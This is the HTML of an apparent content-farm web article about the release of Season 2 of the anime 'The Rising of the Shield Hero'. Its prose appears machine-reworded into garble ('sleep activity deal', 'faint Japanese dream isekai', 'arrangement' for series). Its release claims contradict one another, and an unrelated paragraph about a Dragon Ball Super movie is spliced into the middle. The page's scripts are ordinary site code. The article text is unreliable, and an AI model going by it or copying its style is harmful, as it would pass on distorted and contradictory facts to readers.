		<a href="mailto:?subject=Rising%20of%20the%20Shield%20hero%20Season%202&#038;body=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg" class="image-link media-ratio ar-bunyad-main" title="Rising of the Shield hero Season 2"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2-1024x576.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Shield hero Season 2" sizes="(max-width: 788px) 100vw, 788px" title="Rising of the Shield hero Season 2" decoding="async" srcset="https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2-1024x576.jpg 1024w, https://techmagzine.com/wp-content/uploads/2021/06/Shield-hero-Season-2.jpg 1200w" /></a>		
								
				<div class="wp-caption-text">
					Shield hero Season 2				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-3559" class="post-3559 post type-post status-publish format-standard has-post-thumbnail category-news tag-rise-of-the-shield-hero-season-2 tag-rising-of-shield-hero-season-2 tag-rising-of-the-shield-hero-season-2 tag-rising-of-the-shield-hero-season-2-release-date tag-rising-shield-hero-season-2 tag-shield-hero-season-2 tag-shield-hero-season-2-release-date tag-the-rise-of-the-shield-hero-season-2 tag-the-rising-of-the-shield-hero-season-2 tag-the-rising-of-the-shield-hero-season-2-release-date tag-the-shield-hero-season-2">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F&text=Rising%20of%20the%20Shield%20hero%20Season%202" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F&media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F06%2FShield-hero-Season-2.jpg&description=Rising%20of%20the%20Shield%20hero%20Season%202" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="mailto:?subject=Rising%20of%20the%20Shield%20hero%20Season%202&body=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>The Rising of the Shield Hero has shared the delivery window and the first trailer for Season 2 of the fix! Declared during Crunchyroll Expo a year ago, The Rising of the Shield Hero stated that he would be returning briefly in the season and also a third. Given that we are a year away from that important statement, it appears that Crunchyroll Expo&#8217;s virtual launch for 2020 was not thwarted in the least. During The Rising of the Shield Hero Exotic Board, the arrangement distributed the new subtleties for Rising of the Shield hero Season 2 .</p>



<span id="more-3559"></span>



<p>These niceties included not only a freshly released new plastic review trailer (which the staff associated with the prerecorded virtual board for the occasion hadn&#8217;t seen) but also the claim that season 2 of the fix is ​​now on target for delivery in 2021. You can see the new trailer below:</p>



<p>Perhaps the most mainstream Japanese anime arrangement, The Rising of the Shield Hero, reloaded for Rising of the <a href="https://en.wikipedia.org/wiki/The_Rising_of_the_Shield_Hero" title="https://en.wikipedia.org/wiki/The_Rising_of_the_Shield_Hero" target="_blank" rel="noopener">Shield hero</a> Season 2 and Season 3 in September 2019. The following season is planned for release in 2021; it&#8217;s no big surprise that fans are waiting.</p>



<p>On March 6, 2021, the authority on Twitter handling the sleep activity deal stated that The Rising of The Shield Hero Rising of the Shield hero Season 2 would be delivered in October 2021. The inscription reads: &#8220;I will secure them, regardless. ShieldHero returns this October&#8221;.</p>



<h2 class="wp-block-heading"><strong>The Rising of the Shield Hero (@ShieldHeroEN) March 6, 2021</strong></h2>



<p>The creators also claimed that Rising of the Shield Hero Season 3 is in the works. The statement was made at Virtual Crunchyroll Expo 2020.</p>



<p>The Rising of the Shield Hero is a faint Japanese dream isekai light novel arrangement composed by Aneko Yusagi. It follows the narrative of Naofumi Iwatani, a charming young Japanese man who could meet in an equal world along with three other young men from equal universes to become the Cardinal Heroes of the world and fight among dimensional multitudes of beasts called Waves.</p>



<p>In the main season, we get a glimpse of how Naofumi Iwatani and his partner grew up. The Rising of the Rising of the Shield hero Season 2 will show that they remember everything they got from season 1. The plot will also revolve around the hero Naofumi Iwatani and his companions, who will face different difficulties as they enter a different universe. They will challenge a monster adversary named Spirit Turtle.</p>



<p>Naofumi would become the Cardinal Heroes of the world and fight Wave, the dimensional group of beasts. Fans will see more of Naofumi Iwatani and his group containing Filo and Raphtalia in the upcoming season. Together they will try to save the world, as told by the boss, Masato Jibo. Watch the trailer for The Rising of the Shield Hero Season 2 delivered by Kadokawa.</p>



<p>Regarding how long the arrangement has been out, the staff stated during the meeting that the content is complete and that the different components of the arrangement are currently being brought together. They weren&#8217;t able to figure out how much of the first light novel arrangement this new season will cover, but they were pointed out that the goliath tortoise associated with the new season&#8217;s main banner is only a small portion of the big fights.</p>



<p>In fact, it was suggested that the fights in the new arrangement would be much fiercer this time, with some new characters going into the arrangement with the new season. This will bring new boosts to Naofumi&#8217;s gathering as each character reaches new heights of strength and capabilities to counter the more prominent dangers coming from the accompanying waves, to say the least.</p>



<h2 class="wp-block-heading"><strong>Observations</strong></h2>



<p>The staff behind the arrangement were undecided as to when we can actually expect to see the next season of The Rising of the Shield Hero, but when it downloads in 2021, the staff will make an honest effort and make sure there isn&#8217;t such a long hole in the middle of the second and third seasons as there were between the first and the second. However, what do you think?</p>



<p>Is it safe to say that you are full of energy for more The Rising of the Rising of the Shield hero Season 2 ? What is your opinion on the main season? Let us know your thoughts in the comments, or you can even connect with me directly, almost everything animated and other cool stuff @Valdezology on Twitter!</p>



<h2 class="wp-block-heading"><strong>Will the new movie set up the show&#8217;s return?</strong></h2>



<p>Another Dragon Ball Super movie has been declared for 2022, but will it set up the return of the anime show? That&#8217;s the problem that Dragon Ball fans across the planet are currently wondering about after the new movie was reported on Goku Day 2021. The Dragon Ball Super anime has been behind closed doors since Fall 2018 (for the first Japanese execution, 2019, since the American name is spread). The main Dragon Ball Super movie, Broly, hit theaters in late 2018, and from that point on, there has been no new substance to Dragon Ball Super on the big or small screen.</p>



<p>READ ALSO: <a href="https://techmagzine.com/is-tom-selleck-gay/" title="https://techmagzine.com/is-tom-selleck-gay/">Is Tom Selleck Gay</a></p>



<p>So the current question is: is the new Dragon Ball Super 2022 movie a standalone installment? Or, again, the sign that Toei&#8217;s liveliness is gaining ground with the establishment?</p>



<p>Season 1 ended in the discovery that there are other legends from different universes to fight, so Naofumi has a difficult, but not impossible, the task ahead of him on the off chance that he intends to secure this world. Due to reality, he is undoubtedly the only legend of reality distant from him to fight other more notable saints; his adversaries make them catch up to fight him.</p>



<p>Read also: <a href="https://techmagzine.com/what-is-project-blue-beam/" title="https://techmagzine.com/what-is-project-blue-beam/">What is project Blue Beam?</a></p>



<p>Naofumi referenced last season how he plans to leave the realm that kept all of the legends to themselves. The meddling of the previous lord and princess intruded on Naofumi&#8217;s early days, preventing him from investigating the rest of the domain over which the legends were initially planned to share the duty. This offers Naofumi the opportunity to investigate more of the world as he battles the influx of enemies.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://techmagzine.com/tag/rise-of-the-shield-hero-season-2/" rel="tag">rise of the shield hero season 2</a> <a href="https://techmagzine.com/tag/rising-of-shield-hero-season-2/" rel="tag">rising of shield hero season 2</a> <a href="https://techmagzine.com/tag/rising-of-the-shield-hero-season-2/" rel="tag">rising of the shield hero season 2</a> <a href="https://techmagzine.com/tag/rising-of-the-shield-hero-season-2-release-date/" rel="tag">rising of the shield hero season 2 release date</a> <a href="https://techmagzine.com/tag/rising-shield-hero-season-2/" rel="tag">rising shield hero season 2</a> <a href="https://techmagzine.com/tag/shield-hero-season-2/" rel="tag">Shield hero Season 2</a> <a href="https://techmagzine.com/tag/shield-hero-season-2-release-date/" rel="tag">shield hero season 2 release date</a> <a href="https://techmagzine.com/tag/the-rise-of-the-shield-hero-season-2/" rel="tag">the rise of the shield hero season 2</a> <a href="https://techmagzine.com/tag/the-rising-of-the-shield-hero-season-2/" rel="tag">the rising of the shield hero season 2</a> <a href="https://techmagzine.com/tag/the-rising-of-the-shield-hero-season-2-release-date/" rel="tag">the rising of the shield hero season 2 release date</a> <a href="https://techmagzine.com/tag/the-shield-hero-season-2/" rel="tag">the shield hero season 2</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F&#038;text=Rising%20of%20the%20Shield%20hero%20Season%202" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2021%2F06%2FShield-hero-Season-2.jpg&#038;description=Rising%20of%20the%20Shield%20hero%20Season%202" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F&#038;name=Rising%20of%20the%20Shield%20hero%20Season%202" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="mailto:?subject=Rising%20of%20the%20Shield%20hero%20Season%202&#038;body=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://techmagzine.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/sergio-giuseppe-ripa-education-social-media-and-relationship/" class="image-link media-ratio ratio-16-9" title="Sergio Giuseppe Ripa, Education, Social Media and Relationship"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-1024x1024.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-1024x1024.jpg 1024w, https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-300x300.jpg 300w, https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-768x768.jpg 768w, https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa-696x696.jpg 696w, https://techmagzine.com/wp-content/uploads/2023/04/Sergio-Giuseppe-Ripa.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Sergio Giuseppe Ripa"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/sergio-giuseppe-ripa-education-social-media-and-relationship/">Sergio Giuseppe Ripa, Education, Social Media and Relationship</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-04-09T09:12:21+00:00">April 9, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/" class="image-link media-ratio ratio-16-9" title="Major Causes Of Jackknife Car Accidents In Atlanta"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1024x682.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1024x682.jpeg 1024w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-768x511.jpeg 768w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-1536x1022.jpeg 1536w, https://techmagzine.com/wp-content/uploads/2023/02/Jackknife-Car-Accidents-2048x1363.jpeg 2048w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Jackknife Car Accidents"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/major-causes-of-jackknife-car-accidents-in-atlanta/">Major Causes Of Jackknife Car Accidents In Atlanta</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-23T17:04:51+00:00">February 23, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://techmagzine.com/supercharge-your-outbound-calls-a-guide-for-small-businesses/" class="image-link media-ratio ratio-16-9" title="Supercharge Your Outbound Calls: A Guide For Small Businesses"><span data-bgsrc="https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-1024x576.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-1024x576.jpg 1024w, https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-300x169.jpg 300w, https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-768x432.jpg 768w, https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-1536x864.jpg 1536w, https://techmagzine.com/wp-content/uploads/2023/01/Outbound-Calls-2048x1152.jpg 2048w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Outbound Calls"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://techmagzine.com/supercharge-your-outbound-calls-a-guide-for-small-businesses/">Supercharge Your Outbound Calls: A Guide For Small Businesses</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-25T18:09:19+00:00">January 25, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				View 1 Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rising-of-the-shield-hero-season-2/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">You must be <a href="https://techmagzine.com/wp-login.php?redirect_to=https%3A%2F%2Ftechmagzine.com%2Frising-of-the-shield-hero-season-2%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-5" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://techmagzine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Editors Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>
					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
				<a href="#" class="link service s-vimeo" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-vimeo"></i>
					<span class="visuallyhidden">Vimeo</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
													</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://techmagzine.com/">techmagzine</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://techmagzine.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Rising of the Shield hero Season 2","url":"https:\/\/techmagzine.com\/rising-of-the-shield-hero-season-2\/","image":{"@type":"ImageObject","url":"https:\/\/techmagzine.com\/wp-content\/uploads\/2021\/06\/Shield-hero-Season-2.jpg","width":1200,"height":675},"datePublished":"2021-06-12T06:44:17+00:00","dateModified":"2021-06-12T06:44:20+00:00","author":{"@type":"Person","name":"admin"},"publisher":{"@type":"Organization","name":"Tech Magazine","sameAs":"https:\/\/techmagzine.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/rising-of-the-shield-hero-season-2\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":3550,"title":"Is Tom Selleck Gay","url":"https:\/\/techmagzine.com\/is-tom-selleck-gay\/"},{"id":3546,"title":"What is project Blue Beam?","url":"https:\/\/techmagzine.com\/what-is-project-blue-beam\/"},{"id":3543,"title":"Thank you Coronavirus Helpers Doodle","url":"https:\/\/techmagzine.com\/thank-you-coronavirus-helpers-doodle\/"},{"id":3540,"title":"Rose Bundy","url":"https:\/\/techmagzine.com\/rose-bundy\/"},{"id":3537,"title":"Discord javascript Error","url":"https:\/\/techmagzine.com\/discord-javascript-error\/"},{"id":3534,"title":"Ant Radio Service","url":"https:\/\/techmagzine.com\/ant-radio-service\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/","name":"Review"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/category\/review\/news\/","name":"news"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/techmagzine.com\/rising-of-the-shield-hero-season-2\/","name":"Rising of the Shield hero Season 2"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://techmagzine.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/theme.js?ver=9.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://techmagzine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://techmagzine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 09:23:17 -->